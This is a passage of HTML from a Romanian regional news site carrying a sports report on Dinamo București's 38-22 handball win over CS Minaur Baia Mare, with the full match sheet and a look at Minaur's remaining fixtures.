	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/" data-wpel-link="internal">16 martie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506-1140x760.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2023/03/Pt-FACEBOOK-3506.jpg 1920w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Liga+Zimbrilor%3A+Dinamo+se+impune+clar.+Minaur+are+cinci+finale+pentru+podium%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Liga+Zimbrilor%3A+Dinamo+se+impune+clar.+Minaur+are+cinci+finale+pentru+podium&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F&title=Liga+Zimbrilor%3A+Dinamo+se+impune+clar.+Minaur+are+cinci+finale+pentru+podium" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Joi seara, Sala “Dinamo” din București a găzduit partida dintre Dinamo și CS Minaur, joc din cadrul etapei a 21-a din Liga Zimbrilor. Minaur a pierdut la scor, 38-22, având numeroase absențe. Am plecat spre București fără Călin Căbuț, Stefan Vujic, Tomas Cip. Apoi, Erik Pop s-a accidentat chiar în minutul 3, iar Robert Nagy a fost introdus foarte puțin în teren. Sigur, nu acesta era meciul pe care Minaur trebuia să-l câștige, pentru că Dinamo n-a pierdut niciun joc în acest sezon, ba chiar la câștigat pe toate, cu o medie de peste 37 de goluri marcate / meci, multă lume spunând că joacă în altă ligă.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Pentru băimăreni au mai rămas de disputat cinci finale, iar la final sperăm să ne păstrăm locul pe podium sau poate chiar să urcăm pe poziția a doua, deținută acum de CSM Constanța. Minaur mai are de jucat trei meciuri pe teren propriu (Timișoara, Focșani, Oradea) și două în deplasare (Odorhei, Steaua). Pentru locul 3 Minaur are un avantaj de minimum 9 puncte față de urmăritoare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Constanța are trei meciuri afară (Bacău, Buzău, Timișoara) și tot trei meciuri acasă (Turda, Dinamo, Odorhei).</p>
<p>Dinamo a început meciul foarte tare, portarul Heidarirad a prins 8 mingi până în minultul 11, și bucureștenii s-au detașat decisiv. Apoi, am avut parte de momente de echilibru, când s-a marcat de ambele părți, dar tot bucureștenii au fost peste și au intrat la cabine cu 17-9. Am ținut pasul cu Dinamo până pe final, dar în ultimele 10 minute am luat 10 goluri și am marcat doar patru, astfel că diferență finală a fost foarte mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p><strong>Dinamo București – CS Minaur Baia Mare: 38-22 (17-9)</strong></p>
<p>Sala “Dinamo” din București; cca 500 spectatori<br />
Au arbitrat: Bogdan Stark (București) – Romeo Ștefan (Ploiești). Observator: Marius Barcan (Craiova)<br />
Aruncări de la 7m: 4-3 (transformate: 4-2; a ratat Nagy). Minute de eliminare: 10-8 (Sorhaindo 2, Kuduz 2, Kasparek / Mollino 2, Kotrc, antrenorul Alexandru Sabou)<br />
Dinamo: Saeid Heidarirad (15 intervenții, a apărat și un 7m), Alexandru Bucătaru (7 intervenții) – Nicușor Negru 8 (unul din 7m), Alex Pascual Garcia 8 (3 din 7m), Eduardo Gurbindo 4, Dan Racoțea 3, Lazar Kukic 3, Javier Humet 3, Andrii Akimenko 2, Stanislav Kasparek 2, Valentin Ghionea 1, Joao Pedro da Silva 1, Ante Kuduz 1, Mamdouh Shebib 1, Cedric Sorhaindo 1, Vlad Popa. Antrenori: Xavier Pascual Fuertes, Jordi Giralt Alberich, Sebastian Bota, Makrem Missaoui<br />
CS Minaur: Anton Terekhov (4 intervenții), Barna Buzogany (4 intervenții) – Stevan Vujovic 3, Bogdan Mănescu 4, Anderson Mollino da Silva 3, Artem Kozakevych 3 (unul din 7m), Mihai Dobra 2, Ovidiu Ardelean 2, Gabriel Massuca Teca 2, Robert Nagy 1 (din 7m), Nemanja Ratkovic 1, Tudor Buguleț, Milan Kotrc, Erik Pop, Viorel Fotache, Daniel Bera. Antrenor: Alexandru Sabou.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/handbal/" rel="tag" data-wpel-link="internal">handbal</a><a href="https://www.emaramures.ro/tag/romania/" rel="tag" data-wpel-link="internal">romania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/cand-are-loc-deschiderea-sezonului-moto-in-baia-mare/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Când are loc deschiderea sezonului moto în Baia Mare</h3>
        </a>
    
            <a href="https://www.emaramures.ro/veste-enorma-de-la-borsa-noi-omologari-pentru-proiectul-telegondola/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Veste ENORMĂ de la Borșa: Noi omologări pentru proiectul Telegondola</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/veste-enorma-de-la-borsa-noi-omologari-pentru-proiectul-telegondola/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Veste ENORMĂ de la Borșa: Noi omologări pentru proiectul Telegondola" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/msda-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/msda-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/msda-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/veste-enorma-de-la-borsa-noi-omologari-pentru-proiectul-telegondola/" data-wpel-link="internal">
                        Veste ENORMĂ de la Borșa: Noi omologări pentru proiectul Telegondola                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/meteorologii-anunta-vreme-atipica-in-perioada-20-27-martie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/meteo-primavara-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/meteo-primavara-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/04/meteo-primavara-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/meteorologii-anunta-vreme-atipica-in-perioada-20-27-martie/" data-wpel-link="internal">
                        Meteorologii anunţă vreme atipică în perioada 20-27 martie                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='465751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="457694e2fc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="110"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_465751_0_6974b8c83d075  normal " data-unique="jnews_module_465751_0_6974b8c83d075">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_465751_0_6974b8c83d075 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-465751 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
